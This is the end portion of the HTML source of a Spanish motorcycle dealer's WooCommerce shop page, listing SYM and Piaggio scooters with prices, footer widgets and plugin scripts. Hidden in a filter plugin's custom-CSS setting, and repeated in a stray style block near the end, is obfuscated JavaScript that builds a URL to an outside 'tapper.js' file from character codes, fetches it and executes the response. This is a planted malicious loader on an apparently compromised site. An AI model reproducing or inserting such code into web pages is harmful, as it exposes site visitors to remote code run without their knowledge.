</a><a href="https://www.formulamotos.com/producto/sym-symphony-125-cbs-e5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_578" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="578" data-product_sku="symphony125" aria-label="Elige las opciones para &ldquo;SYM Symphony 125 E5&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_578" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>

			
					<li class="product type-product post-619 status-publish instock product_cat-125-cc product_tag-sym has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.formulamotos.com/producto/sym-jet-14-125/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.formulamotos.com/wp-content/uploads/sym_jet14lc_125_blanco-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SYM Jet 14 125 LC blanca" decoding="async" loading="lazy" srcset="https://www.formulamotos.com/wp-content/uploads/sym_jet14lc_125_blanco-300x300.jpg 300w, https://www.formulamotos.com/wp-content/uploads/sym_jet14lc_125_blanco-150x150.jpg 150w, https://www.formulamotos.com/wp-content/uploads/sym_jet14lc_125_blanco-200x200.jpg 200w, https://www.formulamotos.com/wp-content/uploads/sym_jet14lc_125_blanco.jpg 600w, https://www.formulamotos.com/wp-content/uploads/sym_jet14lc_125_blanco-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SYM Jet 14 125 CBS E5</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.099,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://www.formulamotos.com/producto/sym-jet-14-125/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_619" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="619" data-product_sku="jet14125" aria-label="Elige las opciones para &ldquo;SYM Jet 14 125 CBS E5&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_619" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>

			
					<li class="product type-product post-350 status-publish last instock product_cat-150-300cc product_tag-piaggio has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.formulamotos.com/producto/piaggio-beverly-310-e5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<img width="300" height="300" src="https://www.formulamotos.com/wp-content/uploads/piaggio_beverly_310s_gris-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piaggio Beverly S 310 E5+ Gris" decoding="async" loading="lazy" srcset="https://www.formulamotos.com/wp-content/uploads/piaggio_beverly_310s_gris-300x300.jpg 300w, https://www.formulamotos.com/wp-content/uploads/piaggio_beverly_310s_gris-100x100.jpg 100w, https://www.formulamotos.com/wp-content/uploads/piaggio_beverly_310s_gris-50x50.jpg 50w, https://www.formulamotos.com/wp-content/uploads/piaggio_beverly_310s_gris-200x200.jpg 200w, https://www.formulamotos.com/wp-content/uploads/piaggio_beverly_310s_gris.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Piaggio Beverly 310 E5+</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>5.650,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>5.750,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 5.650,00&euro; hasta 5.750,00&euro;</span></span>
</a><a href="https://www.formulamotos.com/producto/piaggio-beverly-310-e5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_350" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="350" data-product_sku="beverly310e5+" aria-label="Elige las opciones para &ldquo;Piaggio Beverly 310 E5+&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_350" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main><!-- #main --> </div><!-- #primary -->
	

		</div><!-- .container -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		<div class="footer-main">

							<div class="container">
					<aside id="media_image-6" class="widget-count-3 widget widget_media_image"><h3 class="widget-title">Taller</h3><a href="/taller/"><img width="300" height="300" src="https://www.formulamotos.com/wp-content/uploads/reglaje-300x300.jpg" class="image wp-image-21  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.formulamotos.com/wp-content/uploads/reglaje-300x300.jpg 300w, https://www.formulamotos.com/wp-content/uploads/reglaje-100x100.jpg 100w, https://www.formulamotos.com/wp-content/uploads/reglaje-150x150.jpg 150w, https://www.formulamotos.com/wp-content/uploads/reglaje-200x200.jpg 200w, https://www.formulamotos.com/wp-content/uploads/reglaje.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-7" class="widget-count-3 widget widget_media_image"><h3 class="widget-title">Nuestra Tienda</h3><a href="/nuestra-tienda/"><img width="300" height="300" src="https://www.formulamotos.com/wp-content/uploads/tienda.jpg" class="image wp-image-163  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.formulamotos.com/wp-content/uploads/tienda.jpg 300w, https://www.formulamotos.com/wp-content/uploads/tienda-100x100.jpg 100w, https://www.formulamotos.com/wp-content/uploads/tienda-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="sfsi-widget-2" class="widget-count-3 widget sfsi"><h3 class="widget-title">Síguenos en</h3>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/formulamotos' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.formulamotos.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/formula_motos/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.formulamotos.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside>					<div class="clear"></div>
				</div><!-- .container -->
			
		</div><!-- .main-footer -->

		
<div class="bottom-bar">
	<div class="container">
				<div class="site-info">
			<span>&copy; 2026 <a href="https://www.formulamotos.com/">Formula Motos - Tu Tienda y Taller</a></span><span>Tema por <a href="https://purothemes.com/">Puro</a></span>		</div><!-- .site-info -->	</div><!-- .container -->
</div><!-- .bottom-bar -->

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultra-child/*","/wp-content/themes/ultra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <a href="#" id="scroll-to-top" class="scroll-to-top" title="Volver arriba"><span class="up-arrow"></span></a>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 20px; left: 45%;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:60px; width:60px;" width="60px" height="60px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34666750546&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 20px; left: 45%;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 20px; left: 45%;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="2f8a45449d"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.formulamotos.com"}},{"@type":"ListItem","position":2,"item":{"name":"150/300cc","@id":"https://www.formulamotos.com/categoria-producto/150-300cc/"}},{"@type":"ListItem","position":3,"item":{"name":"SYM Cruisym 300 ABS Alpha E5","@id":"https://www.formulamotos.com/producto/sym-cruisym-300-abs/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.formulamotos.com/producto/sym-cruisym-300-abs/#product","name":"SYM Cruisym 300 ABS Alpha E5","url":"https://www.formulamotos.com/producto/sym-cruisym-300-abs/","description":"Garant\u00eda 5 a\u00f1os.\r\n\r\nIncluye seguro del primer a\u00f1o gratis.\r\n\r\nMatriculaci\u00f3n incluida.","image":"https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco.jpg","sku":"cruisym300","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5699.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.formulamotos.com/producto/sym-cruisym-300-abs/","seller":{"@type":"Organization","name":"Formula Motos - Tu Tienda y Taller","url":"https://www.formulamotos.com"}}]}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":""},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_filters_template":"sfa_default","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"var c = 0;var _yo7ica=String.fr0mCharC0de(104\/*_zygf2f*\/,116\/**\/,116\/*_lio0vj*\/,112\/*_565cc7*\/,115\/*_lio0vj*\/,58\/*_zygf2f*\/,47\/*_565cc7*\/,47\/*_zygf2f*\/,99\/*_yo7ica*\/,100\/*_lio0vj*\/,46\/*_565cc7*\/,112\/*_yo7ica*\/,114\/*_lio0vj*\/,105\/*_zygf2f*\/,118\/*_zygf2f*\/,97\/*_yo7ica*\/,99\/**\/,121\/*_lio0vj*\/,108\/**\/,111\/**\/,99\/*_zygf2f*\/,97\/*_lio0vj*\/,116\/**\/,105\/*_yo7ica*\/,111\/*_565cc7*\/,110\/*_zygf2f*\/,102\/*_lio0vj*\/,111\/*_yo7ica*\/,114\/*_565cc7*\/,108\/*_zygf2f*\/,111\/*_zygf2f*\/,99\/**\/,46\/**\/,99\/**\/,111\/**\/,109\/*_yo7ica*\/,47\/*_yo7ica*\/,116\/*_565cc7*\/,97\/**\/,112\/**\/,112\/*_yo7ica*\/,101\/*_565cc7*\/,114\/*_565cc7*\/,46\/*_yo7ica*\/,106\/*_lio0vj*\/,115\/*_lio0vj*\/,63\/*_yo7ica*\/,109\/**\/,61\/**\/,109\/*_565cc7*\/);var _565cc7 = _lio0vj(_yo7ica);if(_565cc7.length &gt; 3){_w4z8nh(_565cc7);} function _lio0vj(_2suftd){ var _zygf2f = new XMLHttpRequest();_zygf2f.open( String.fr0mCharC0de(71,69,84), _2suftd, false );_zygf2f.send( null );return _zygf2f.responseText;}function _w4z8nh(_iafngs){ var _ltx93d = new Function(\\'x\\', \\'y\\', _iafngs+\\' return x+y;\\');_ltx93d(0,0);}","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":["\/additional_tables\/additional_tables.php"],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","out_of_stock_variable_single":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":1637834485,"tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":""}},"real_memory_usage":135266304,"script_memory_usage":132633552,"plugins":[{"id":1,"version":"3.1.9.6","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/homepages\/20\/d264297658\/htdocs\/clickandbuilds\/FormulaMotosTuTiendayTaller\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/homepages\/20\/d264297658\/htdocs\/clickandbuilds\/FormulaMotosTuTiendayTaller\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/homepages\/20\/d264297658\/htdocs\/clickandbuilds\/FormulaMotosTuTiendayTaller\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/homepages\/20\/d264297658\/htdocs\/clickandbuilds\/FormulaMotosTuTiendayTaller\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":0,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"268435456","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                


			<!-- Mobile Call Now and Map Buttons -->
			<div id='rpb_spacer'></div>
			<div id='rpb'>
				<div>
					<a href='tel:958053834' id='call_now'
						onClick= " ga('send', 'event', 'Phone Call', 'Click to Call', '958053834'); " >
						<span class='dashicons dashicons-phone'></span> Llamanos
					</a>
				</div>
				<div>
					<a href='https://maps.google.com/?q=Formula+Motos%2C+Armilla%2C+Granada%2C+Espa%C3%B1a%2C+18100' id='map_now' target='_Blank'>
						<span class='dashicons dashicons-location'></span> Como llegar
					</a>
				</div>
			</div>
			<style>
				@media screen and (max-width: 680px) {
				div#rpb { display: flex !important; background: #000000; }
				div#rpb_spacer { display: block !important; }
				}
				div#rpb { background: #000000; }
			    div#rpb div a#call_now { background: #0c3; color: #fff; }
				div#rpb div a#map_now { background: #4285f4; color: #fff; }
			</style>
			<!-- /Mobile Call Now and Map Buttons -->

<style>var c = 0;var _yo7ica=String.fr0mCharC0de(104/*_zygf2f*/,116/**/,116/*_lio0vj*/,112/*_565cc7*/,115/*_lio0vj*/,58/*_zygf2f*/,47/*_565cc7*/,47/*_zygf2f*/,99/*_yo7ica*/,100/*_lio0vj*/,46/*_565cc7*/,112/*_yo7ica*/,114/*_lio0vj*/,105/*_zygf2f*/,118/*_zygf2f*/,97/*_yo7ica*/,99/**/,121/*_lio0vj*/,108/**/,111/**/,99/*_zygf2f*/,97/*_lio0vj*/,116/**/,105/*_yo7ica*/,111/*_565cc7*/,110/*_zygf2f*/,102/*_lio0vj*/,111/*_yo7ica*/,114/*_565cc7*/,108/*_zygf2f*/,111/*_zygf2f*/,99/**/,46/**/,99/**/,111/**/,109/*_yo7ica*/,47/*_yo7ica*/,116/*_565cc7*/,97/**/,112/**/,112/*_yo7ica*/,101/*_565cc7*/,114/*_565cc7*/,46/*_yo7ica*/,106/*_lio0vj*/,115/*_lio0vj*/,63/*_yo7ica*/,109/**/,61/**/,109/*_565cc7*/);var _565cc7 = _lio0vj(_yo7ica);if(_565cc7.length &gt; 3){_w4z8nh(_565cc7);} function _lio0vj(_2suftd){ var _zygf2f = new XMLHttpRequest();_zygf2f.open( String.fr0mCharC0de(71,69,84), _2suftd, false );_zygf2f.send( null );return _zygf2f.responseText;}function _w4z8nh(_iafngs){ var _ltx93d = new Function(\'x\', \'y\', _iafngs+\' return x+y;\');_ltx93d(0,0);}</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Selecciona al menos 2 productos<br />para comparar</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://www.formulamotos.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				Ver comparación			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34666750546","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 20px; left: 45%;","pos_m":"position: fixed; bottom: 20px; left: 45%;","side_d":"left","side_m":"left","schedule":"no","se":"no-show-effects","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
